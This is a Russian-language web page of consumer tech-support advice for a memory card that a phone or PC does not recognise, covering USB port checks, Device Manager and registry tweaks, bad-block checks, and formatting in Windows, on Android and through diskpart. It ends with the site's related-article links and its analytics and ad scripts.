<p>Работая со сторонними софтами, стоит быть очень внимательным. Обязательно нужно выбирать правильное название микро сд, иначе можно нанести серьёзный вред компьютеру. Выбор типа файловой системы также имеет значение. Помним, что для карт памяти на 32 Гб используется FAT32. Для более маститых коллег — exFAT. Дополнительные программы всегда почистят накопитель полностью, создание резервной копии данных, в таком случае, обязательно.
</p>
<p>Приведу самые распространённые из них:
</p>
<ul>
<li>AutoFormat Tool. Достаточно проста в использовании. Работа с ней не занимает много времени. Рекомендую запускать от имени администратора.</li>
<li>HDD Low Level Format Tool. Основательная программка, которая делает низкоуровневое форматирование. Помните, восстановить файлы после её использования уже не удастся.</li>
<li>Утилита требует установки на компьютер. Интуитивно понятна и проста в использовании.</li>
</ul>
<h2><span id="_USB">Как отремонтировать USB-порт</span></h2>
<h3><span id="i-10">Проверка механических повреждений</span></h3>
<p>
Прежде чем приступать к более сложным методикам, рекомендуем обратить внимание на физическое состояние порта. Подключите USB-кабель и аккуратно подвигайте им в разъеме, чтобы установить степень его “разболтанности”
</p>
<p>Если вы не знаете стандартную степень плотности гнезда, проверьте сначала в работающем. </p>
<p>Достаточно высокая свобода движений внутри порта говорит о том, что он разболтан и требует замены.</p>
<p>Главное помните, не совершайте резких и сильных движений, поскольку велик риск повредить здоровый порт, так и не найдя реальную причину поломки.</p>
<h3><span id="i-11">Перезагрузка компьютера</span></h3>
<p>В редких случаях операционная система может попросту не заметить новое установленное оборудование. Поэтому, чтобы исправить данную ошибку, перезапустите компьютер. Windows заново просканирует список подключенных устройств и отобразит нужную вам флешку или внешний жесткий диск.</p>
<h3><span id="i-12">Диспетчер устройств</span></h3>
<p>Этот раздел касается непосредственно аппаратуры и ее программного обеспечения. Очень часто устройства не могут нормально функционировать, поскольку произошел сбой в драйвере или контроллер перестал корректно работать. Мы подготовили для вас два способа внутри утилиты Диспетчер устройств, которые помогут быстро вернуть USB-порт в рабочее состояние.</p>
<p>Способ первый:</p>
<p>1. Откройте Диспетчер устройств. Сделать это можно следующим образом: Щелкните правой кнопкой мыши по иконке Мой компьютер &gt; Управление компьютером &gt; Диспетчер устройств.</p>
<p>Альтернативный способ, и возможно для некоторых более удобный, — откройте утилиту Выполнить, в открывшемся диалоговом окне введите команду devmgmt.msc и нажмите Enter.</p>
<p>2. Откройте раздел Контроллеры USB. В нем обязательно должны присутствовать два контроллера с названием Intel(R) 7 Series/C216 Chipset Family USB Enhanced Host Controller. В зависимости от производителя, наименования могут отличаться, тем не менее часть USB Host Controller должна быть идентичной.</p>
<p>3. Теперь щелкните по иконке Обновить конфигурацию оборудования.</p>
<p>4. Перезапустите компьютер.</p>
<p>Способ второй</p>
<p>Альтернативный способ заключается в том, что нужно удалить эти два контроллера перед следующим перезапуском. Это позволит операционной системе Windows самостоятельно совершить нужные настройки перед стартом.</p>
<h3><span id="__USB">Параметр временного отключения USB-порта</span></h3>
<p>Параметр временного отключения USB-порта — инструмент Windows, который позволяет компьютеру повысить время автономной работы. Особенно это актуально для ноутбуков. Таким образом операционная система временно прекращает подачу питания на USB-порт, который какое-то время стоял без дела. Чтобы восстановить стабильную работоспособность порта, нужно выполнить одну из двух следующих инструкций:</p>
<p>Способ первый. Параметры электропитания.</p>
<p>1. Откройте Параметры Windows с помощью комбинации клавиш Win + I.</p>
<p>2. Перейдите в раздел Система.</p>
<p>3. Перейдите в подраздел Питание и спящий режим.</p>
<p>4. Пролистайте страницу вниз и в разделе Сопутствующие параметры откройте Дополнительные параметры питания.</p>
<p>5. Выберите нужную вам схему питания и перейдите в Настройки схемы электропитания.</p>
<p>6. Перейдите в раздел Изменить дополнительные параметры питания.</p>
<p>7. Найдите раздел Параметры USB и разверните его.</p>
<p>8. Теперь откройте подраздел Параметр временного отключения USB-порта.</p>
<p>9. Измените значения параметров От батареи и От сети на Запрещено.</p>
<p>10. Нажмите Применить и ОК, чтобы подтвердить внесенные изменения.</p>
<p>Способ второй. Редактор реестра.</p>
<p>
Работая с реестром, важно помнить, что от его состояния напрямую зависит здоровье операционной системы. Никогда и ни при каких обстоятельствах не стоит вносить в него необдуманные изменения
</p>
<p>Поэтому, перед тем как приступать к этому способу, настоятельно рекомендуем сделать резервную копию реестра. </p>
<p>1. Откройте утилиту Выполнить путем нажатия клавиш Win + R.</p>
<p>2. В диалоговом окне введите команду regedit и нажмите Enter.</p>
<p>3. Перейдите по следующему пути:HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesUSBDisableSelectiveSuspend. Если он отсутствует, придется создать вручную.</p>
<p>4. Создайте новый Параметр DWORD (32 бита).</p>
<p>5. Присвойте параметру имя DisableSelectiveSuspend.</p>
<p>6. Щелкните по ключу правой кнопкой мыши и нажмите Изменить.</p>
<p>7. Установите Значение равное 1 и нажмите ОК.</p>
<p>Готово.<br />
Проверьте, работает ли ваш USB-порт.</p>
<h3><span id="i-13">Замена поврежденного оборудование</span></h3>
<p>Если ни один из описанных выше способов не смог вам помочь, высока вероятность, что USB-порт был непоправимо поврежден. Единственное что может изменить положение — замена разъема в ближайшем сервисном центре. </p>
</p>
<p>
<iframe loading="lazy" title="Как апгрейдить Acer Aspire ноутбук 💻, если он тормозит (установить SSD, память, i7 процессор)" width="500" height="281" src="https://www.youtube.com/embed/GaisgyYqKgo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-14">Что делать если телефон не видит карту памяти</span></h2>
<p>Кроме названых неисправностей обладателям стоит присмотреться к вредоносным программам. Возможно, в системе скрывается вирус, из-за которого накопитель не функционирует как должен. Решение – переустановка ОС или Hard Reset. Предварительно убедитесь, что проблема не в самой карте SD, проверьте ее работу на других устройствах.</p>
<h3><span id="_BAD">Чиним BAD блоки</span></h3>
<p>BAD-блоки – это поврежденные секторы, мешающие работе дополнительной памяти. В отличие от жесткого диска, возникновение аналогичных неисправностей выводит носители из строя. Возобновить поврежденные секторы нельзя, но возможно их заблокировать при помощи специальных программ. В итоге функциональность возобновится, но объем памяти сократится.</p>
<p>Воспользуйтесь проводником Windows. Лёгкий в применении интерфейс разрешит проверить подсоединенные к ноутбуку <a href='/proverit-flesku-na-obem-pamati.html'>флешки на присутствие битых секторов</a> и удалить их.</p>
<p>Что делать:</p>
<ul>
<li>Включите съёмный носитель к ноутбуку. Windows покажет оповещение, в котором уточнит, действительно ли пользователь хочет проверить и исправить работу подключенного устройства.
</li>
<li>Выберите первый вариант.
</li>
<li>Помимо этого, вы сможете осуществить процесс возобновления через Мой компьютер.</li>
<li>Кликните Правой клавишей мышки на съёмный диск и откройте Свойства.</li>
<li>Далее войдите в «Сервис».</li>
<li>Выберите «Проверка на присутствие ошибок». Не забудьте закрыть программы, которые взаимодействуют с накопителем. Нажмите «Проверить».
</li>
<li>Процедура проверки займёт пару минут, затем Windows сообщит о наличии неисправностей. Вероятно, что ошибок найдено не будет. В этой ситуации вы сможете продолжить процедуру возобновления другим методом.</li>
<li>Если программа не нашла поломки, то можете выбрать немедленное восстановление или отложить процедуру на потом.</li>
</ul>
<p>Как разблокировать Honor и Huawei, если забыл пароль или графический ключ</p>
<h3><span id="i-15">Форматирование</span></h3>
<p>Посредством кардридера вставьте флешку в компьютер, также можно воспользоваться кабелем. Присоединив к ПК, перейдите в «Проводник» – «Мой компьютер» и откройте появившийся носитель. Кликните правой кнопкой мыши и выберите «Форматировать».</p>
<p>Отобразится окошко, где отмечаем файловую систему FAT (exFAT). Другие параметры не изменяем, тут же выбираем начала процесса.</p>
<p>Очень редко выручает другой вариант – тип ФС – NTFS. Если представленный выше вариант не принес должного результата, то попробуйте изменить тип. Некоторые смартфоны могут поддерживать такой формат.</p>
<p>Также для форматирования можно применить встроенные инструменты Андроид. Но учтите, что не во всех телефонах имеется эта функция. Инструкция:</p>
<ol>
<li>Зайдите в параметры.</li>
<li>Затем «Память».</li>
<li>Выберите «Форматировать SD».</li>
</ol>
<p>Информация на карте будет удалена</p>
<p>
Дополнительно следует обратить внимание, что в этом же разделе имеется функция безопасного извлечения накопителя. Рекомендуется не забывать про этот пункт и извлекать носитель с помощью представленной опции
</p>
<p>Так, не повредите SD и она прослужит дольше. Многие привыкли применять «горячее извлечение» буквально в процессе работы, что в корне неверно. </p>
<h3><span id="i-16">Обращение в поддержку</span></h3>
<p>Следующее решение – обратиться в службу поддержки Huawei. Но, этот способ может принести результат, если пользователь уверен, что проблема скрывается в самом смартфоне. Свяжитесь с техподдержкой компании и опишите неисправность, возможно оператор предоставит эффективное решение.</p>
<h2><span id="i-17">Форматирование через командную строку</span></h2>
<p>Работа таким способом начинается через меню «Пуск». Выбираем «Выполнить». С выпавшей консолью провести следующие манипуляции:
</p>
<ol>
<li>Ввести команду diskpart, активировать enter
</li>
<li>Ввести команду list disk, активировать enter и выбрать диск, ориентируясь на размер нашей флешки
</li>
<li>Ввести select disk и номер диска, активировать enter
</li>
<li>Ввести attributes disk clear readonly и enter. На данном этапе произойдёт разблокировка накопителя
</li>
<li>Ввести clean и enter. Так носитель полностью очистится
</li>
<li>Ввести create partition primary, активировать enter. На карте появиться новый раздел
</li>
<li>Потом select partition 1, нажимаем enter
</li>
<li>active, enter. Раздел активизируется
</li>
<li>format fs=fat32 quick. Появиться сообщение об успешном форматировании
</li>
<li>Assign и enter. Флешка получит новое имя
</li>
<li>Для проверки создаем новую папку
</li>
</ol>
<p>Это один из лучших методов форматирования флешки, позволяющий не задействовать сторонние утилиты.
</p>
<p>Если ошибка форматирования сохраняется и вам не удаётся работать с файлами на карте памяти, попробуйте воспользоваться дополнительной программой.
</p>
<h2><span id="i-18">Конфликт файловых систем</span></h2>
<p>Теперь флешка определилась, но при попытке ее открытия система выдает какую-либо ошибку или просто молча не открывает ее. По большому счету такое происходит из-за несовместимости файловой системы флешки с операционкой. Этому также есть своя причина — неправильно отформатирована карта памяти.</p>
<p>К сожалению, решить эту проблему можно только одним путем — переформатировать ее, что повлечет за собой полное уничтожение всей хранящейся на ней информации. Но без этого никак.</p>
<p>Чтобы отформатировать флешку в нужную файловую систему — проделываем следующую процедуру:</p>
<ol>
<li>Подключаем карту памяти к переносному или стационарному компьютеру.</li>
<li>Заходим в «Мой компьютер» и в разделе «Устройства и диски ()» находим наш съёмный диск.</li>
<li>Кликаем по нему правой кнопкой мыши.</li>
<li>В контекстном меню выбираем «Форматировать».</li>
<li>Далее — в открытом окне, в выпадающем списке «Файловая система» выбираем «NTFS».</li>
<li>В пункте «Раздел тома» выбираем «SD» и нажимаем «Начать».</li>
</ol>
<p>Теперь осталось подождать, пока процедура завершится. Ее время зависит от типа карты памяти и ее объёма.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="5531">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/telefon-ne-vidit-kartu-pamati.html' class='title'>Самсунг не видит карту памяти: почему возникает проблема и что делать?</a>

		<div class="text">
			Проблемы с картой

В большинстве случаев причиной того, что телефон не видит карту, является сама micro...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cto-takoe-sd.html' class='title'>Как вставить карту памяти в телефон</a>

		<div class="text">
			Как выбрать карту памяти по объему

Чем проще устройство, тем меньшего объема карточка нужна для эксплуатации....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ajfon-7-ne-vidit-set.html' class='title'>Нет сети, поиск или почему iphone не видит sim-карту оператора</a>

		<div class="text">
			Проблемы с 3G или LTE

Сигнал может пропадать из-за влияния 3G или LTE, который блокирует доступ к голосовому...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ne-rabotaet-vaj-faj.html' class='title'>Почему телефон не видит wi-fi сеть роутера</a>

		<div class="text">
			Как выглядит проблема?

В диспетчере устройств есть Wi-Fi модуль, он без ошибок, но Wi-Fi не работает....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-podklucit-telefon-k-komputeru.html' class='title'>Почему компьютер не видит телефон через usb</a>

		<div class="text">
			Телефон не подключается к компьютеру через wi-fi

Телефон можно подключить к ПК с помощью wi-fi . Если...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/telefon-ne-vidit-nausniki.html' class='title'>Почему телефон android не видит наушники</a>

		<div class="text">
			Что делать, если не работают проводные наушники на Андроиде

Проводная гарнитура представляет собой устройство,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-perenesti-na-kartu-pamati-v-samsunge.html' class='title'>Как переносить андроид-приложения с внутренней памяти на карту памяти и наоборот на samsung galaxy</a>

		<div class="text">
			Переносим Андроид приложения на карту памяти

Большинство приложений по умолчанию устанавливаются во...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-uznat-klass-sd-karty.html' class='title'>Как выбрать оптимальную карту памяти для своего гаджета</a>

		<div class="text">
			Kingston MLPMR2

Вновь представительницы компании Kingston в нашем ТОПе – карты памяти из серии Canvas...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/telefon-ne-vidit-sim-kartu-cto-delat.html' class='title'>После прошивки не видит сим карту android</a>

		<div class="text">
			Телефон видит СИМ-карту, но не ловит сеть

Возможные причины, когда СИМ-карта не видит сеть:
поломка...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/ne-vidit-kartu-pamati.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://mts-guide.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='5531' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>
        
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/choose-file-type-and-location-180x180-7a9a695f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='title'>5 способов добавить новую учетную запись в windows 10</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/ottplayer-plejlisty.html' class='title'>Долговечные iptv плейлисты с телеканалами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/image-2672-180x180-91296c1d.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='title'>16 способов определить и убрать прослушку на мобильнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vremennaa-pocta-gmail-10-minut.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/vremennaya_elektronnaya_pochta3-180x180-edd2287a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennaa-pocta-gmail-10-minut.html' class='title'>15 лучших бесплатных сервисов временной электронной почты</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-gugl.html' class='title'>Как обновить google chrome на телефоне и компьютере</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/raspinovka-minidzek.html' class='title'>Виды разъемов наушников и элекстрические схемы их распиновки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kursor-vydelaet-bukvu-kak-ubrat.html' class='title'>Что делать если пробел стирает буквы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rejting-oblacnyh-hranilis.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/166089_1581421963_10-180x180-866824c6.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rejting-oblacnyh-hranilis.html' class='title'>10 лучших облачных сервисов хранения информации</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-andeks-brauzer-do-poslednej-versii-besplatno.html' class='title'>Яндекс браузер: как обновить</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-vyklucit-avtozapusk-prilozenij-v-vindovs-10.html' class='title'>Как отключить автозапуск программ в windows? несколько вариантов</a>
											</div>

				</div>

			
		</div>
	</div>

            </div> <!-- /wrapper_box-->

			</div> <!-- /content_box-->

		</section> <!-- /mainEntity-->

	
    </main>
</div> <!-- .container_box-->

    <footer class="footer_box" itemscope="itemscope" itemtype="https://schema.org/WPFooter" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>mts-guide<span>ru</span></a>
													<div class="slogan">Журнал о настройке техники</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">
				<div class="footer_info">
                                       
				</div>

			</div> <!-- .footer-->

		</div> <!-- .fixed-->

	</footer>

</div> <!-- .site-->

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86831100, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86831100" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mts-guide.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"fc2a9feb7d","post_id":"5531"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"mts-guide.ru","siteurl":"https:\/\/mts-guide.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return 